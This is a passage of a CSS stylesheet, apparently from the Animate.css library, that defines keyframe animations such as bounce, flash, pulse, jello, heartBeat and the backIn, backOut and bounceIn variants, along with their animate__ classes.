    43% {
        -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
        animation-timing-function: cubic-bezier(.755, .05, .855, .06);
        -webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
        transform: translate3d(0, -30px, 0) scaleY(1.1)
    }

    70% {
        -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
        animation-timing-function: cubic-bezier(.755, .05, .855, .06);
        -webkit-transform: translate3d(0, -15px, 0) scaleY(1.05);
        transform: translate3d(0, -15px, 0) scaleY(1.05)
    }

    80% {
        -webkit-transform: translateZ(0) scaleY(.95);
        transform: translateZ(0) scaleY(.95);
        -webkit-transition-timing-function: cubic-bezier(.215, .61, .355, 1);
        transition-timing-function: cubic-bezier(.215, .61, .355, 1)
    }

    90% {
        -webkit-transform: translate3d(0, -4px, 0) scaleY(1.02);
        transform: translate3d(0, -4px, 0) scaleY(1.02)
    }
}

@keyframes bounce {

    0%,
    20%,
    53%,
    to {
        -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
        animation-timing-function: cubic-bezier(.215, .61, .355, 1);
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    40%,
    43% {
        -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
        animation-timing-function: cubic-bezier(.755, .05, .855, .06);
        -webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
        transform: translate3d(0, -30px, 0) scaleY(1.1)
    }

    70% {
        -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
        animation-timing-function: cubic-bezier(.755, .05, .855, .06);
        -webkit-transform: translate3d(0, -15px, 0) scaleY(1.05);
        transform: translate3d(0, -15px, 0) scaleY(1.05)
    }

    80% {
        -webkit-transform: translateZ(0) scaleY(.95);
        transform: translateZ(0) scaleY(.95);
        -webkit-transition-timing-function: cubic-bezier(.215, .61, .355, 1);
        transition-timing-function: cubic-bezier(.215, .61, .355, 1)
    }

    90% {
        -webkit-transform: translate3d(0, -4px, 0) scaleY(1.02);
        transform: translate3d(0, -4px, 0) scaleY(1.02)
    }
}

.animate__bounce {
    -webkit-animation-name: bounce;
    animation-name: bounce;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom
}

@-webkit-keyframes flash {

    0%,
    50%,
    to {
        opacity: 1
    }

    25%,
    75% {
        opacity: 0
    }
}

@keyframes flash {

    0%,
    50%,
    to {
        opacity: 1
    }

    25%,
    75% {
        opacity: 0
    }
}

.animate__flash {
    -webkit-animation-name: flash;
    animation-name: flash
}

@-webkit-keyframes pulse {
    0% {
        -webkit-transform: scaleX(1);
        transform: scaleX(1)
    }

    50% {
        -webkit-transform: scale3d(1.05, 1.05, 1.05);
        transform: scale3d(1.05, 1.05, 1.05)
    }

    to {
        -webkit-transform: scaleX(1);
        transform: scaleX(1)
    }
}

@keyframes pulse {
    0% {
        -webkit-transform: scaleX(1);
        transform: scaleX(1)
    }

    50% {
        -webkit-transform: scale3d(1.05, 1.05, 1.05);
        transform: scale3d(1.05, 1.05, 1.05)
    }

    to {
        -webkit-transform: scaleX(1);
        transform: scaleX(1)
    }
}

.animate__pulse {
    -webkit-animation-name: pulse;
    animation-name: pulse;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out
}

@-webkit-keyframes rubberBand {
    0% {
        -webkit-transform: scaleX(1);
        transform: scaleX(1)
    }

    30% {
        -webkit-transform: scale3d(1.25, .75, 1);
        transform: scale3d(1.25, .75, 1)
    }

    40% {
        -webkit-transform: scale3d(.75, 1.25, 1);
        transform: scale3d(.75, 1.25, 1)
    }

    50% {
        -webkit-transform: scale3d(1.15, .85, 1);
        transform: scale3d(1.15, .85, 1)
    }

    65% {
        -webkit-transform: scale3d(.95, 1.05, 1);
        transform: scale3d(.95, 1.05, 1)
    }

    75% {
        -webkit-transform: scale3d(1.05, .95, 1);
        transform: scale3d(1.05, .95, 1)
    }

    to {
        -webkit-transform: scaleX(1);
        transform: scaleX(1)
    }
}

@keyframes rubberBand {
    0% {
        -webkit-transform: scaleX(1);
        transform: scaleX(1)
    }

    30% {
        -webkit-transform: scale3d(1.25, .75, 1);
        transform: scale3d(1.25, .75, 1)
    }

    40% {
        -webkit-transform: scale3d(.75, 1.25, 1);
        transform: scale3d(.75, 1.25, 1)
    }

    50% {
        -webkit-transform: scale3d(1.15, .85, 1);
        transform: scale3d(1.15, .85, 1)
    }

    65% {
        -webkit-transform: scale3d(.95, 1.05, 1);
        transform: scale3d(.95, 1.05, 1)
    }

    75% {
        -webkit-transform: scale3d(1.05, .95, 1);
        transform: scale3d(1.05, .95, 1)
    }

    to {
        -webkit-transform: scaleX(1);
        transform: scaleX(1)
    }
}

.animate__rubberBand {
    -webkit-animation-name: rubberBand;
    animation-name: rubberBand
}

@-webkit-keyframes shakeX {

    0%,
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    10%,
    30%,
    50%,
    70%,
    90% {
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0)
    }

    20%,
    40%,
    60%,
    80% {
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0)
    }
}

@keyframes shakeX {

    0%,
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    10%,
    30%,
    50%,
    70%,
    90% {
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0)
    }

    20%,
    40%,
    60%,
    80% {
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0)
    }
}

.animate__shakeX {
    -webkit-animation-name: shakeX;
    animation-name: shakeX
}

@-webkit-keyframes shakeY {

    0%,
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    10%,
    30%,
    50%,
    70%,
    90% {
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0)
    }

    20%,
    40%,
    60%,
    80% {
        -webkit-transform: translate3d(0, 10px, 0);
        transform: translate3d(0, 10px, 0)
    }
}

@keyframes shakeY {

    0%,
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    10%,
    30%,
    50%,
    70%,
    90% {
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0)
    }

    20%,
    40%,
    60%,
    80% {
        -webkit-transform: translate3d(0, 10px, 0);
        transform: translate3d(0, 10px, 0)
    }
}

.animate__shakeY {
    -webkit-animation-name: shakeY;
    animation-name: shakeY
}

@-webkit-keyframes headShake {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }

    6.5% {
        -webkit-transform: translateX(-6px) rotateY(-9deg);
        transform: translateX(-6px) rotateY(-9deg)
    }

    18.5% {
        -webkit-transform: translateX(5px) rotateY(7deg);
        transform: translateX(5px) rotateY(7deg)
    }

    31.5% {
        -webkit-transform: translateX(-3px) rotateY(-5deg);
        transform: translateX(-3px) rotateY(-5deg)
    }

    43.5% {
        -webkit-transform: translateX(2px) rotateY(3deg);
        transform: translateX(2px) rotateY(3deg)
    }

    50% {
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }
}

@keyframes headShake {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }

    6.5% {
        -webkit-transform: translateX(-6px) rotateY(-9deg);
        transform: translateX(-6px) rotateY(-9deg)
    }

    18.5% {
        -webkit-transform: translateX(5px) rotateY(7deg);
        transform: translateX(5px) rotateY(7deg)
    }

    31.5% {
        -webkit-transform: translateX(-3px) rotateY(-5deg);
        transform: translateX(-3px) rotateY(-5deg)
    }

    43.5% {
        -webkit-transform: translateX(2px) rotateY(3deg);
        transform: translateX(2px) rotateY(3deg)
    }

    50% {
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }
}

.animate__headShake {
    -webkit-animation-name: headShake;
    animation-name: headShake;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out
}

@-webkit-keyframes swing {
    20% {
        -webkit-transform: rotate(15deg);
        transform: rotate(15deg)
    }

    40% {
        -webkit-transform: rotate(-10deg);
        transform: rotate(-10deg)
    }

    60% {
        -webkit-transform: rotate(5deg);
        transform: rotate(5deg)
    }

    80% {
        -webkit-transform: rotate(-5deg);
        transform: rotate(-5deg)
    }

    to {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
}

@keyframes swing {
    20% {
        -webkit-transform: rotate(15deg);
        transform: rotate(15deg)
    }

    40% {
        -webkit-transform: rotate(-10deg);
        transform: rotate(-10deg)
    }

    60% {
        -webkit-transform: rotate(5deg);
        transform: rotate(5deg)
    }

    80% {
        -webkit-transform: rotate(-5deg);
        transform: rotate(-5deg)
    }

    to {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
}

.animate__swing {
    -webkit-animation-name: swing;
    animation-name: swing;
    -webkit-transform-origin: top center;
    transform-origin: top center
}

@-webkit-keyframes tada {
    0% {
        -webkit-transform: scaleX(1);
        transform: scaleX(1)
    }

    10%,
    20% {
        -webkit-transform: scale3d(.9, .9, .9) rotate(-3deg);
        transform: scale3d(.9, .9, .9) rotate(-3deg)
    }

    30%,
    50%,
    70%,
    90% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate(3deg)
    }

    40%,
    60%,
    80% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg)
    }

    to {
        -webkit-transform: scaleX(1);
        transform: scaleX(1)
    }
}

@keyframes tada {
    0% {
        -webkit-transform: scaleX(1);
        transform: scaleX(1)
    }

    10%,
    20% {
        -webkit-transform: scale3d(.9, .9, .9) rotate(-3deg);
        transform: scale3d(.9, .9, .9) rotate(-3deg)
    }

    30%,
    50%,
    70%,
    90% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate(3deg)
    }

    40%,
    60%,
    80% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg)
    }

    to {
        -webkit-transform: scaleX(1);
        transform: scaleX(1)
    }
}

.animate__tada {
    -webkit-animation-name: tada;
    animation-name: tada
}

@-webkit-keyframes wobble {
    0% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    15% {
        -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
        transform: translate3d(-25%, 0, 0) rotate(-5deg)
    }

    30% {
        -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
        transform: translate3d(20%, 0, 0) rotate(3deg)
    }

    45% {
        -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
        transform: translate3d(-15%, 0, 0) rotate(-3deg)
    }

    60% {
        -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
        transform: translate3d(10%, 0, 0) rotate(2deg)
    }

    75% {
        -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
        transform: translate3d(-5%, 0, 0) rotate(-1deg)
    }

    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes wobble {
    0% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    15% {
        -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
        transform: translate3d(-25%, 0, 0) rotate(-5deg)
    }

    30% {
        -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
        transform: translate3d(20%, 0, 0) rotate(3deg)
    }

    45% {
        -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
        transform: translate3d(-15%, 0, 0) rotate(-3deg)
    }

    60% {
        -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
        transform: translate3d(10%, 0, 0) rotate(2deg)
    }

    75% {
        -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
        transform: translate3d(-5%, 0, 0) rotate(-1deg)
    }

    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__wobble {
    -webkit-animation-name: wobble;
    animation-name: wobble
}

@-webkit-keyframes jello {

    0%,
    11.1%,
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    22.2% {
        -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
        transform: skewX(-12.5deg) skewY(-12.5deg)
    }

    33.3% {
        -webkit-transform: skewX(6.25deg) skewY(6.25deg);
        transform: skewX(6.25deg) skewY(6.25deg)
    }

    44.4% {
        -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
        transform: skewX(-3.125deg) skewY(-3.125deg)
    }

    55.5% {
        -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
        transform: skewX(1.5625deg) skewY(1.5625deg)
    }

    66.6% {
        -webkit-transform: skewX(-.78125deg) skewY(-.78125deg);
        transform: skewX(-.78125deg) skewY(-.78125deg)
    }

    77.7% {
        -webkit-transform: skewX(.390625deg) skewY(.390625deg);
        transform: skewX(.390625deg) skewY(.390625deg)
    }

    88.8% {
        -webkit-transform: skewX(-.1953125deg) skewY(-.1953125deg);
        transform: skewX(-.1953125deg) skewY(-.1953125deg)
    }
}

@keyframes jello {

    0%,
    11.1%,
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    22.2% {
        -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
        transform: skewX(-12.5deg) skewY(-12.5deg)
    }

    33.3% {
        -webkit-transform: skewX(6.25deg) skewY(6.25deg);
        transform: skewX(6.25deg) skewY(6.25deg)
    }

    44.4% {
        -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
        transform: skewX(-3.125deg) skewY(-3.125deg)
    }

    55.5% {
        -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
        transform: skewX(1.5625deg) skewY(1.5625deg)
    }

    66.6% {
        -webkit-transform: skewX(-.78125deg) skewY(-.78125deg);
        transform: skewX(-.78125deg) skewY(-.78125deg)
    }

    77.7% {
        -webkit-transform: skewX(.390625deg) skewY(.390625deg);
        transform: skewX(.390625deg) skewY(.390625deg)
    }

    88.8% {
        -webkit-transform: skewX(-.1953125deg) skewY(-.1953125deg);
        transform: skewX(-.1953125deg) skewY(-.1953125deg)
    }
}

.animate__jello {
    -webkit-animation-name: jello;
    animation-name: jello;
    -webkit-transform-origin: center;
    transform-origin: center
}

@-webkit-keyframes heartBeat {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    14% {
        -webkit-transform: scale(1.3);
        transform: scale(1.3)
    }

    28% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    42% {
        -webkit-transform: scale(1.3);
        transform: scale(1.3)
    }

    70% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes heartBeat {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    14% {
        -webkit-transform: scale(1.3);
        transform: scale(1.3)
    }

    28% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    42% {
        -webkit-transform: scale(1.3);
        transform: scale(1.3)
    }

    70% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

.animate__heartBeat {
    -webkit-animation-duration: 1.3s;
    animation-duration: 1.3s;
    -webkit-animation-duration: calc(var(--animate-duration)*1.3);
    animation-duration: calc(var(--animate-duration)*1.3);
    -webkit-animation-name: heartBeat;
    animation-name: heartBeat;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out
}

@-webkit-keyframes backInDown {
    0% {
        opacity: .7;
        -webkit-transform: translateY(-1200px) scale(.7);
        transform: translateY(-1200px) scale(.7)
    }

    80% {
        opacity: .7;
        -webkit-transform: translateY(0) scale(.7);
        transform: translateY(0) scale(.7)
    }

    to {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes backInDown {
    0% {
        opacity: .7;
        -webkit-transform: translateY(-1200px) scale(.7);
        transform: translateY(-1200px) scale(.7)
    }

    80% {
        opacity: .7;
        -webkit-transform: translateY(0) scale(.7);
        transform: translateY(0) scale(.7)
    }

    to {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

.animate__backInDown {
    -webkit-animation-name: backInDown;
    animation-name: backInDown
}

@-webkit-keyframes backInLeft {
    0% {
        opacity: .7;
        -webkit-transform: translateX(-2000px) scale(.7);
        transform: translateX(-2000px) scale(.7)
    }

    80% {
        opacity: .7;
        -webkit-transform: translateX(0) scale(.7);
        transform: translateX(0) scale(.7)
    }

    to {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes backInLeft {
    0% {
        opacity: .7;
        -webkit-transform: translateX(-2000px) scale(.7);
        transform: translateX(-2000px) scale(.7)
    }

    80% {
        opacity: .7;
        -webkit-transform: translateX(0) scale(.7);
        transform: translateX(0) scale(.7)
    }

    to {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

.animate__backInLeft {
    -webkit-animation-name: backInLeft;
    animation-name: backInLeft
}

@-webkit-keyframes backInRight {
    0% {
        opacity: .7;
        -webkit-transform: translateX(2000px) scale(.7);
        transform: translateX(2000px) scale(.7)
    }

    80% {
        opacity: .7;
        -webkit-transform: translateX(0) scale(.7);
        transform: translateX(0) scale(.7)
    }

    to {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes backInRight {
    0% {
        opacity: .7;
        -webkit-transform: translateX(2000px) scale(.7);
        transform: translateX(2000px) scale(.7)
    }

    80% {
        opacity: .7;
        -webkit-transform: translateX(0) scale(.7);
        transform: translateX(0) scale(.7)
    }

    to {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

.animate__backInRight {
    -webkit-animation-name: backInRight;
    animation-name: backInRight
}

@-webkit-keyframes backInUp {
    0% {
        opacity: .7;
        -webkit-transform: translateY(1200px) scale(.7);
        transform: translateY(1200px) scale(.7)
    }

    80% {
        opacity: .7;
        -webkit-transform: translateY(0) scale(.7);
        transform: translateY(0) scale(.7)
    }

    to {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes backInUp {
    0% {
        opacity: .7;
        -webkit-transform: translateY(1200px) scale(.7);
        transform: translateY(1200px) scale(.7)
    }

    80% {
        opacity: .7;
        -webkit-transform: translateY(0) scale(.7);
        transform: translateY(0) scale(.7)
    }

    to {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

.animate__backInUp {
    -webkit-animation-name: backInUp;
    animation-name: backInUp
}

@-webkit-keyframes backOutDown {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    20% {
        opacity: .7;
        -webkit-transform: translateY(0) scale(.7);
        transform: translateY(0) scale(.7)
    }

    to {
        opacity: .7;
        -webkit-transform: translateY(700px) scale(.7);
        transform: translateY(700px) scale(.7)
    }
}

@keyframes backOutDown {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    20% {
        opacity: .7;
        -webkit-transform: translateY(0) scale(.7);
        transform: translateY(0) scale(.7)
    }

    to {
        opacity: .7;
        -webkit-transform: translateY(700px) scale(.7);
        transform: translateY(700px) scale(.7)
    }
}

.animate__backOutDown {
    -webkit-animation-name: backOutDown;
    animation-name: backOutDown
}

@-webkit-keyframes backOutLeft {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    20% {
        opacity: .7;
        -webkit-transform: translateX(0) scale(.7);
        transform: translateX(0) scale(.7)
    }

    to {
        opacity: .7;
        -webkit-transform: translateX(-2000px) scale(.7);
        transform: translateX(-2000px) scale(.7)
    }
}

@keyframes backOutLeft {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    20% {
        opacity: .7;
        -webkit-transform: translateX(0) scale(.7);
        transform: translateX(0) scale(.7)
    }

    to {
        opacity: .7;
        -webkit-transform: translateX(-2000px) scale(.7);
        transform: translateX(-2000px) scale(.7)
    }
}

.animate__backOutLeft {
    -webkit-animation-name: backOutLeft;
    animation-name: backOutLeft
}

@-webkit-keyframes backOutRight {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    20% {
        opacity: .7;
        -webkit-transform: translateX(0) scale(.7);
        transform: translateX(0) scale(.7)
    }

    to {
        opacity: .7;
        -webkit-transform: translateX(2000px) scale(.7);
        transform: translateX(2000px) scale(.7)
    }
}

@keyframes backOutRight {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    20% {
        opacity: .7;
        -webkit-transform: translateX(0) scale(.7);
        transform: translateX(0) scale(.7)
    }

    to {
        opacity: .7;
        -webkit-transform: translateX(2000px) scale(.7);
        transform: translateX(2000px) scale(.7)
    }
}

.animate__backOutRight {
    -webkit-animation-name: backOutRight;
    animation-name: backOutRight
}

@-webkit-keyframes backOutUp {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    20% {
        opacity: .7;
        -webkit-transform: translateY(0) scale(.7);
        transform: translateY(0) scale(.7)
    }

    to {
        opacity: .7;
        -webkit-transform: translateY(-700px) scale(.7);
        transform: translateY(-700px) scale(.7)
    }
}

@keyframes backOutUp {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    20% {
        opacity: .7;
        -webkit-transform: translateY(0) scale(.7);
        transform: translateY(0) scale(.7)
    }

    to {
        opacity: .7;
        -webkit-transform: translateY(-700px) scale(.7);
        transform: translateY(-700px) scale(.7)
    }
}

.animate__backOutUp {
    -webkit-animation-name: backOutUp;
    animation-name: backOutUp
}

@-webkit-keyframes bounceIn {

    0%,
    20%,
    40%,
    60%,
    80%,
    to {
        -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
        animation-timing-function: cubic-bezier(.215, .61, .355, 1)
    }

    0% {
        opacity: 0;
        -webkit-transform: scale3d(.3, .3, .3);
        transform: scale3d(.3, .3, .3)
    }

    20% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1);
        transform: scale3d(1.1, 1.1, 1.1)
    }

    40% {
        -webkit-transform: scale3d(.9, .9, .9);
        transform: scale3d(.9, .9, .9)
    }

    60% {
        opacity: 1;
        -webkit-transform: scale3d(1.03, 1.03, 1.03);
        transform: scale3d(1.03, 1.03, 1.03)
    }

    80% {
        -webkit-transform: scale3d(.97, .97, .97);
        transform: scale3d(.97, .97, .97)
    }

    to {
        opacity: 1;
        -webkit-transform: scaleX(1);
        transform: scaleX(1)
    }
}

@keyframes bounceIn {

    0%,
    20%,
    40%,
    60%,
    80%,
    to {
        -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
        animation-timing-function: cubic-bezier(.215, .61, .355, 1)
    }

    0% {
        opacity: 0;
        -webkit-transform: scale3d(.3, .3, .3);
        transform: scale3d(.3, .3, .3)
    }

    20% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1);
        transform: scale3d(1.1, 1.1, 1.1)
    }

    40% {
        -webkit-transform: scale3d(.9, .9, .9);
        transform: scale3d(.9, .9, .9)
    }

    60% {
        opacity: 1;
        -webkit-transform: scale3d(1.03, 1.03, 1.03);
        transform: scale3d(1.03, 1.03, 1.03)
    }

    80% {
        -webkit-transform: scale3d(.97, .97, .97);
        transform: scale3d(.97, .97, .97)
    }

    to {
        opacity: 1;
        -webkit-transform: scaleX(1);
        transform: scaleX(1)
    }
}

.animate__bounceIn {
    -webkit-animation-duration: .75s;
    animation-duration: .75s;
    -webkit-animation-duration: calc(var(--animate-duration)*.75);
    animation-duration: calc(var(--animate-duration)*.75);
    -webkit-animation-name: bounceIn;
    animation-name: bounceIn
}

@-webkit-keyframes bounceInDown {

    0%,
    60%,
    75%,
    90%,
    to {
        -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
        animation-timing-function: cubic-bezier(.215, .61, .355, 1)
    }

    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -3000px, 0) scaleY(3);
        transform: translate3d(0, -3000px, 0) scaleY(3)
    }

    60% {
        opacity: 1;
        -webkit-transform: translate3d(0, 25px, 0) scaleY(.9);
        transform: translate3d(0, 25px, 0) scaleY(.9)
    }

    75% {
        -webkit-transform: translate3d(0, -10px, 0) scaleY(.95);
        transform: translate3d(0, -10px, 0) scaleY(.95)
    }

    90% {
        -webkit-transform: translate3d(0, 5px, 0) scaleY(.985);
        transform: translate3d(0, 5px, 0) scaleY(.985)
    }

    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes bounceInDown {

    0%,
    60%,
    75%,
    90%,
    to {
        -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
        animation-timing-function: cubic-bezier(.215, .61, .355, 1)
    }

    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -3000px, 0) scaleY(3);
        transform: translate3d(0, -3000px, 0) scaleY(3)
    }

    60% {
        opacity: 1;
        -webkit-transform: translate3d(0, 25px, 0) scaleY(.9);
        transform: translate3d(0, 25px, 0) scaleY(.9)
    }

    75% {
        -webkit-transform: translate3d(0, -10px, 0) scaleY(.95);
        transform: translate3d(0, -10px, 0) scaleY(.95)
    }

    90% {
        -webkit-transform: translate3d(0, 5px, 0) scaleY(.985);
        transform: translate3d(0, 5px, 0) scaleY(.985)
    }

    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__bounceInDown {
    -webkit-animation-name: bounceInDown;
    animation-name: bounceInDown
}

@-webkit-keyframes bounceInLeft {

    0%,
    60%,
    75%,
    90%,
    to {
        -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
        animation-timing-function: cubic-bezier(.215, .61, .355, 1)
    }

    0% {
        opacity: 0;
        -webkit-transform: translate3d(-3000px, 0, 0) scaleX(3);
        transform: translate3d(-3000px, 0, 0) scaleX(3)
    }

    60% {
        opacity: 1;
        -webkit-transform: translate3d(25px, 0, 0) scaleX(1);
        transform: translate3d(25px, 0, 0) scaleX(1)
    }

    75% {
        -webkit-transform: translate3d(-10px, 0, 0) scaleX(.98);
        transform: translate3d(-10px, 0, 0) scaleX(.98)
    }

    90% {
        -webkit-transform: translate3d(5px, 0, 0) scaleX(.995);
        transform: translate3d(5px, 0, 0) scaleX(.995)
    }

    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes bounceInLeft {

    0%,
    60%,
    75%,
    90%,
    to {
        -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
        animation-timing-function: cubic-bezier(.215, .61, .355, 1)
    }

    0% {
        opacity: 0;
        -webkit-transform: translate3d(-3000px, 0, 0) scaleX(3);
        transform: translate3d(-3000px, 0, 0) scaleX(3)
    }

    60% {
        opacity: 1;
        -webkit-transform: translate3d(25px, 0, 0) scaleX(1);
        transform: translate3d(25px, 0, 0) scaleX(1)
    }

    75% {
        -webkit-transform: translate3d(-10px, 0, 0) scaleX(.98);
        transform: translate3d(-10px, 0, 0) scaleX(.98)
    }

    90% {
        -webkit-transform: translate3d(5px, 0, 0) scaleX(.995);
        transform: translate3d(5px, 0, 0) scaleX(.995)
    }

    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__bounceInLeft {
    -webkit-animation-name: bounceInLeft;
    animation-name: bounceInLeft
}

@-webkit-keyframes bounceInRight {

    0%,
    60%,
    75%,
    90%,
    to {
        -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
        animation-timing-function: cubic-bezier(.215, .61, .355, 1)
    }

    0% {
        opacity: 0;
        -webkit-transform: translate3d(3000px, 0, 0) scaleX(3);
        transform: translate3d(3000px, 0, 0) scaleX(3)
    }

    60% {
        opacity: 1;
        -webkit-transform: translate3d(-25px, 0, 0) scaleX(1);
        transform: translate3d(-25px, 0, 0) scaleX(1)
    }

    75% {
        -webkit-transform: translate3d(10px, 0, 0) scaleX(.98);
        transform: translate3d(10px, 0, 0) scaleX(.98)
    }

    90% {
        -webkit-transform: translate3d(-5px, 0, 0) scaleX(.995);
        transform: translate3d(-5px, 0, 0) scaleX(.995)
    }

    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes bounceInRight {

    0%,
    60%,
    75%,
    90%,
    to {
        -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
        animation-timing-function: cubic-bezier(.215, .61, .355, 1)
    }

    0% {
        opacity: 0;
        -webkit-transform: translate3d(3000px, 0, 0) scaleX(3);
        transform: translate3d(3000px, 0, 0) scaleX(3)
    }

    60% {
        opacity: 1;
        -webkit-transform: translate3d(-25px, 0, 0) scaleX(1);
        transform: translate3d(-25px, 0, 0) scaleX(1)
    }

    75% {
        -webkit-transform: translate3d(10px, 0, 0) scaleX(.98);
        transform: translate3d(10px, 0, 0) scaleX(.98)
    }

    90% {
        -webkit-transform: translate3d(-5px, 0, 0) scaleX(.995);
        transform: translate3d(-5px, 0, 0) scaleX(.995)
    }

    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__bounceInRight {
    -webkit-animation-name: bounceInRight;
    animation-name: bounceInRight
}

@-webkit-keyframes bounceInUp {

    0%,
    60%,
    75%,
    90%,
    to {
        -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
        animation-timing-function: cubic-bezier(.215, .61, .355, 1)
    }

    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 3000px, 0) scaleY(5);
        transform: translate3d(0, 3000px, 0) scaleY(5)
    }

    60% {
        opacity: 1;
        -webkit-transform: translate3d(0, -20px, 0) scaleY(.9);
        transform: translate3d(0, -20px, 0) scaleY(.9)
    }

    75% {
        -webkit-transform: translate3d(0, 10px, 0) scaleY(.95);
        transform: translate3d(0, 10px, 0) scaleY(.95)
    }

    90% {
